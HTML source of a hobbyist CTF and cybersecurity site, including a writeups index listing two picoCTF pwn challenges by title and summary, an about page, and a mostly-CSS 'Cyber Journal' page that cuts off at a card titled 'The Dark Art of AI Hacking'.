
<file: writeups/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Writeups | S1GK1LL</title>
    <meta name="description" content="CTF writeups and exploitation techniques">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Serif+SC:wght@400;700&family=JetBrains+Mono:wght@400;700&family=Crimson+Text:ital,wght@0,400;0,600;1,400&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/style.css">
</head>
<body class="bg-pattern">

    <nav class="nav-container">
        <div class="nav-inner">
            <a href="/" class="logo">
                <div class="logo-icon"><span>𗉤</span></div>
                S1GK1LL
            </a>
            <button class="mobile-menu-btn" onclick="toggleMobileMenu()">
                <svg width="24" height="24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M4 6h16M4 12h16M4 18h16"/>
                </svg>
            </button>
            <ul class="nav-links">
                <li><a href="/">Home</a></li>
                <li><a href="/writeups/" class="active">Writeups</a></li>
                <li><a href="/Cyber Journal.html">Cyber Journal</a></li>
                <li><a href="/tools.html">Tools</a></li>
                <li><a href="/about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <main>
        <section style="padding: 4rem 0 2rem;">
            <div class="container">
                <h1 class="hero-title" style="font-size: 3rem; text-align: center; margin-bottom: 1rem;">CTF Writeups</h1>
                <p class="text-center" style="color: var(--text-secondary); margin-bottom: 2rem;">Detailed exploitation guides and vulnerability analysis</p>
                
                <div class="search-container" style="max-width: 500px;">
                    <input type="text" id="search-input" class="search-input" placeholder="Search writeups..." onkeypress="handleSearch(event)">
                    <button class="search-btn" onclick="performSearch()">
                        <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
                        </svg>
                    </button>
                </div>

                <div class="filter-container">
                    <button class="filter-btn active" onclick="filterWriteups('all')">All</button>
                    <button class="filter-btn" onclick="filterWriteups('pwn')">Pwn</button>
                    <button class="filter-btn" onclick="filterWriteups('web')">Web</button>
                    <button class="filter-btn" onclick="filterWriteups('crypto')">Crypto</button>
                    <button class="filter-btn" onclick="filterWriteups('reverse')">Reverse</button>
                    <button class="filter-btn" onclick="filterWriteups('forensics')">Forensics</button>
                </div>

                <div id="no-results" class="hidden text-center" style="padding: 4rem 0; color: var(--text-muted);">
                    <p style="font-size: 1.2rem; margin-bottom: 0.5rem;">No writeups found</p>
                    <p>Try different keywords or categories</p>
                </div>

                <div class="posts-list">





<article class="post-card" data-category="pwn"  onclick="window.location.href='/writeups/pietime.html'">
    <div class="post-meta">
        <span class="post-category">pwn</span>
        <span class="post-date">2026-03-07</span>
    </div>
    <h3 class="post-title">pietime: PIE Bypass via Address Leak</h3>
    <p class="post-excerpt">Exploiting an information leak to defeat Position Independent Executable (PIE) and achieve ret2win in a picoCTF binary challenge.</p>
    <div class="post-tags">
        <span class="post-tag">#pwn</span>
        <span class="post-tag">#picoctf</span>
        <span class="post-tag">#pie</span>
        <span class="post-tag">#aslr-bypass</span>
    </div>
</article>

<article class="post-card" data-category="pwn" onclick="window.location.href='/writeups/secure-system.html'">
    <div class="post-meta">
        <span class="post-category">pwn</span>
        <span class="post-date">2026-03-12</span>
    </div>
    <h3 class="post-title">Secure System: Buffer Overflow Variable Overwrite</h3>
    <p class="post-excerpt">Classic stack-based buffer overflow exploiting a size mismatch in fgets() to overwrite a security variable and spawn a root shell.</p>
    <div class="post-tags">
        <span class="post-tag">#pwn</span>
        <span class="post-tag">#buffer-overflow</span>
        <span class="post-tag">#stack</span>
        <span class="post-tag">#32-bit</span>
    </div>
</article>





                </div>
            </div>
        </section>
    </main>

    <footer>
        <div class="footer-content">
            <div class="footer-section">
                <h4>S1GK1LL</h4>
                <p>Cybersecurity Cyber Journal and CTF archive</p>
            </div>
            <div class="footer-section">
                <h4>Links</h4>
                <p><a href="/">Home</a></p>
                <p><a href="/writeups/">Writeups</a></p>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 S1GK1LL | 殺</p>
        </div>
    </footer>

    <script src="/js/main.js"></script>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About | S1GK1LL</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Serif+SC:wght@400;700&family=JetBrains+Mono:wght@400;700&family=Crimson+Text:ital,wght@0,400;0,600;1,400&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/css/style.css">
</head>
<body class="bg-pattern">

    <nav class="nav-container">
        <div class="nav-inner">
            <a href="/" class="logo">
                <div class="logo-icon"><span>殺</span></div>
                S1GK1LL
            </a>
            <button class="mobile-menu-btn" onclick="toggleMobileMenu()">
                <svg width="24" height="24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M4 6h16M4 12h16M4 18h16"/>
                </svg>
            </button>
            <ul class="nav-links">
                <li><a href="/">Home</a></li>
                <li><a href="/writeups/">Writeups</a></li>
                <li><a href="/Cyber Journal.html">Cyber Journal</a></li>
                <li><a href="/tools.html">Tools</a></li>
                <li><a href="/about.html" class="active">About</a></li>
            </ul>
        </div>
    </nav>

    <main>
        <section style="padding: 4rem 0;">
            <div class="container about-container">
                <div class="about-card">
                    <h1 class="hero-title" style="font-size: 2.5rem; text-align: center; margin-bottom: 2rem;">About S1GK1LL</h1>
                    
                    <p style="color: var(--text-secondary); text-align: center; max-width: 600px; margin: 0 auto 2rem;">
                        Exploring the digital frontier, one hack at a time
                    </p>

                    <div class="about-quote">
                        "Passionate about learning hacking and cybersecurity in my spare time."
                    </div>

                    <h2 style="color: var(--accent-gold); margin: 3rem 0 1.5rem; font-size: 1.5rem;">Areas of Expertise</h2>
                    
                    <div class="skills-list">
                        <div class="skill-item">
                            <span class="skill-bullet">▸</span>
                            <span>Binary Exploitation & Reverse Engineering</span>
                        </div>
                        <div class="skill-item">
                            <span class="skill-bullet">▸</span>
                            <span>Heap & Stack-based Memory Corruption</span>
                        </div>
                        <div class="skill-item">
                            <span class="skill-bullet">▸</span>
                            <span>Web Application Security</span>
                        </div>
                        <div class="skill-item">
                            <span class="skill-bullet">▸</span>
                            <span>Cryptographic Analysis</span>
                        </div>
                        <div class="skill-item">
                            <span class="skill-bullet">▸</span>
                            <span>Malware Analysis & Sandboxing</span>
                        </div>
                        <div class="skill-item">
                            <span class="skill-bullet">▸</span>
                            <span>Hardware Security & Embedded Systems</span>
                        </div>
                    </div>

                    <h2 style="color: var(--accent-gold); margin: 3rem 0 1.5rem; font-size: 1.5rem;">Contact</h2>
                    <p style="color: var(--text-secondary); margin-bottom: 0.5rem;">
                        For inquiries, collaboration, or security Cyber Journal discussions:
                    </p>
                    <div style="font-family: var(--font-mono); color: var(--accent-jade); margin-bottom: 0.5rem;">
                        instagram: s1gk1ll_
                    </div>
                    <div style="font-family: var(--font-mono); color: var(--text-muted); font-size: 0.9rem;">
                        DEAD BEEF CAFE 1337 1337 1337 1337 1337 1337
                    </div>
                </div>
            </div>
        </section>
    </main>

    <footer>
        <div class="footer-content">
            <div class="footer-section">
                <h4>S1GK1LL</h4>
                <p>Cybersecurity Cyber Journal and CTF archive</p>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 S1GK1LL | 殺</p>
        </div>
    </footer>

    <script src="/js/main.js"></script>
</body>
</html>
</file>

<file: Cyber Journal.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cyber Journal | S1GK1LL</title>
    <meta name="description" content="Deep technical analysis and security research papers">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Serif+SC:wght@400;700&family=JetBrains+Mono:wght@400;700&family=Crimson+Text:ital,wght@0,400;0,600;1,400&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/style.css">
    
    <style>
        :root {
            --gold-primary: #d4af37;
            --gold-bright: #ffd700;
            --gold-dim: #8b7355;
            --dark-bg: #0a0a0a;
            --dark-card: #111111;
            --dark-border: #1a1a1a;
            --text-primary: #e8e6e3;
            --text-secondary: #a0a0a0;
            --text-muted: #666666;
        }

        body {
            background-color: var(--dark-bg);
            color: var(--text-primary);
        }

        /* Hero Section */
        .journal-hero {
            padding: 6rem 0 4rem;
            background: linear-gradient(180deg, var(--dark-bg) 0%, #0f0f0f 100%);
            border-bottom: 1px solid var(--dark-border);
            position: relative;
        }

        .journal-hero::after {
            content: '';
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            width: 200px;
            height: 1px;
            background: linear-gradient(90deg, transparent, var(--gold-primary), transparent);
        }

        .hero-title {
            font-family: 'Crimson Text', serif;
            font-size: clamp(2.5rem, 6vw, 4rem);
            font-weight: 600;
            text-align: center;
            letter-spacing: 0.2em;
            text-transform: uppercase;
            margin-bottom: 0.5rem;
            background: linear-gradient(135deg, var(--gold-primary) 0%, var(--gold-bright) 50%, var(--gold-primary) 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            position: relative;
        }

        .hero-subtitle {
            text-align: center;
            color: var(--text-secondary);
            font-family: 'JetBrains Mono', monospace;
            font-size: 0.9rem;
            letter-spacing: 0.3em;
            text-transform: uppercase;
        }

        /* Stats Bar */
        .stats-bar {
            display: flex;
            justify-content: center;
            gap: 4rem;
            margin: 3rem 0;
            padding: 2rem;
            background: var(--dark-card);
            border: 1px solid var(--dark-border);
            border-radius: 4px;
            max-width: 600px;
            margin-left: auto;
            margin-right: auto;
        }

        .stat-item {
            text-align: center;
        }

        .stat-number {
            font-size: 2.5rem;
            font-weight: 700;
            color: var(--gold-primary);
            font-family: 'JetBrains Mono', monospace;
            display: block;
            line-height: 1;
            text-shadow: 0 0 20px rgba(212, 175, 55, 0.3);
        }

        .stat-label {
            font-size: 0.75rem;
            color: var(--text-muted);
            text-transform: uppercase;
            letter-spacing: 0.2em;
            margin-top: 0.5rem;
            font-family: 'Inter', sans-serif;
        }

        /* Paper Card */
        .papers-container {
            max-width: 900px;
            margin: 0 auto;
            padding: 2rem 1.5rem 6rem;
        }

        .paper-card {
            background: var(--dark-card);
            border: 1px solid var(--dark-border);
            border-radius: 4px;
            overflow: hidden;
            transition: all 0.4s ease;
            position: relative;
        }

        .paper-card::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 3px;
            height: 100%;
            background: var(--gold-primary);
            opacity: 0;
            transition: opacity 0.3s;
        }

        .paper-card:hover {
            border-color: var(--gold-dim);
            box-shadow: 0 0 40px rgba(212, 175, 55, 0.1);
            transform: translateY(-2px);
        }

        .paper-card:hover::before {
            opacity: 1;
        }

        .paper-card.expanded {
            border-color: var(--gold-primary);
            box-shadow: 0 0 60px rgba(212, 175, 55, 0.15);
        }

        .paper-header {
            padding: 2rem;
            cursor: pointer;
            display: flex;
            justify-content: space-between;
            align-items: center;
            gap: 1rem;
        }

        .paper-meta {
            display: flex;
            gap: 1rem;
            margin-bottom: 1rem;
            align-items: center;
            flex-wrap: wrap;
        }

        .paper-category {
            background: rgba(212, 175, 55, 0.1);
            color: var(--gold-primary);
            padding: 0.35rem 0.75rem;
            border: 1px solid rgba(212, 175, 55, 0.3);
            font-size: 0.7rem;
            font-family: 'JetBrains Mono', monospace;
            text-transform: uppercase;
            letter-spacing: 0.1em;
            border-radius: 2px;
        }

        .paper-date {
            color: var(--text-muted);
            font-size: 0.8rem;
            font-family: 'JetBrains Mono', monospace;
        }

        .paper-title {
            font-size: 1.5rem;
            font-weight: 600;
            color: var(--text-primary);
            margin: 0;
            line-height: 1.3;
            font-family: 'Crimson Text', serif;
            letter-spacing: 0.02em;
        }

        .paper-card:hover .paper-title {
            color: var(--gold-primary);
        }

        .paper-toggle {
            background: transparent;
            border: 1px solid var(--dark-border);
            color: var(--text-muted);
            width: 44px;
            height: 44px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            transition: all 0.3s ease;
            flex-shrink: 0;
        }

        .paper-toggle:hover {
            border-color: var(--gold-primary);
            color: var(--gold-primary);
        }

        .paper-toggle.active {
            background: var(--gold-primary);
            border-color: var(--gold-primary);
            color: var(--dark-bg);
            transform: rotate(45deg);
        }

        /* Expandable Content */
        .paper-content {
            max-height: 0;
            overflow: hidden;
            transition: max-height 0.5s ease;
            background: rgba(0, 0, 0, 0.3);
        }

        .paper-content.expanded {
            max-height: 400px;
        }

        .paper-inner {
            padding: 0 2rem 2rem;
            border-top: 1px solid var(--dark-border);
        }

        .paper-abstract {
            color: var(--text-secondary);
            line-height: 1.8;
            margin: 1.5rem 0;
            font-size: 1rem;
            font-family: 'Crimson Text', serif;
            font-style: italic;
        }

        .paper-tags {
            display: flex;
            gap: 0.5rem;
            flex-wrap: wrap;
            margin-bottom: 1.5rem;
        }

        .paper-tag {
            background: transparent;
            color: var(--text-muted);
            padding: 0.4rem 0.8rem;
            border: 1px solid var(--dark-border);
            font-size: 0.75rem;
            font-family: 'JetBrains Mono', monospace;
            text-transform: lowercase;
            transition: all 0.3s;
        }

        .paper-tag:hover {
            border-color: var(--gold-dim);
            color: var(--gold-primary);
        }

        .paper-actions {
            display: flex;
            gap: 1rem;
        }

        .btn-cyber {
            display: inline-flex;
            align-items: center;
            gap: 0.5rem;
            background: transparent;
            border: 1px solid var(--gold-primary);
            color: var(--gold-primary);
            padding: 0.75rem 1.5rem;
            font-family: 'JetBrains Mono', monospace;
            font-size: 0.8rem;
            text-transform: uppercase;
            letter-spacing: 0.1em;
            text-decoration: none;
            transition: all 0.3s ease;
            position: relative;
            overflow: hidden;
        }

        .btn-cyber::before {
            content: '';
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: var(--gold-primary);
            transition: left 0.3s ease;
            z-index: -1;
        }

        .btn-cyber:hover {
            color: var(--dark-bg);
        }

        .btn-cyber:hover::before {
            left: 0;
        }

        .btn-cyber.secondary {
            border-color: var(--dark-border);
            color: var(--text-secondary);
        }

        .btn-cyber.secondary::before {
            background: var(--text-secondary);
        }

        .btn-cyber.secondary:hover {
            border-color: var(--text-primary);
            color: var(--dark-bg);
        }

        /* Responsive */
        @media (max-width: 768px) {
            .stats-bar {
                gap: 2rem;
                padding: 1.5rem;
            }
            
            .stat-number {
                font-size: 2rem;
            }
            
            .paper-header {
                padding: 1.5rem;
            }
            
            .paper-title {
                font-size: 1.25rem;
            }
        }
    </style>
</head>
<body>

    <nav class="nav-container">
        <div class="nav-inner">
            <a href="/" class="logo">
                <div class="logo-icon"><span>𗉤</span></div>
                S1GK1LL
            </a>
            <button class="mobile-menu-btn" onclick="toggleMobileMenu()">
                <svg width="24" height="24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M4 6h16M4 12h16M4 18h16"/>
                </svg>
            </button>
            <ul class="nav-links">
                <li><a href="/">Home</a></li>
                <li><a href="/writeups/">Writeups</a></li>
                <li><a href="/Cyber Journal.html" class="active">Cyber Journal</a></li>
                <li><a href="/tools.html">Tools</a></li>
                <li><a href="/about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <main>
        <section class="journal-hero">
            <div class="container">
                <h1 class="hero-title">Cyber Journal</h1>
                <p class="hero-subtitle">Research · Analysis · Exploitation</p>

                <div class="stats-bar">
                    <div class="stat-item">
                        <span class="stat-number">03</span>
                        <div class="stat-label">Papers</div>
                    </div>
                    <div class="stat-item">
                        <span class="stat-number">04</span>
                        <div class="stat-label">Tags</div>
                    </div>
                    <div class="stat-item">
                        <span class="stat-number">∞</span>
                        <div class="stat-label">Impact</div>
                    </div>
                </div>
            </div>
        </section>

        <section>
            <div class="papers-container">
                
                

                <article class="paper-card" data-category="web" data-title="The Dark Art of AI Hacking">
                    <div class="paper-header" onclick="togglePaper(this)">
                        <div style="flex: 1;">
                            <div class="paper-meta">
                                <span class="paper-category">Research</span>
                                <span class="paper-date">March 09, 2026</span>
                                <span class="paper-category">Malware</span>
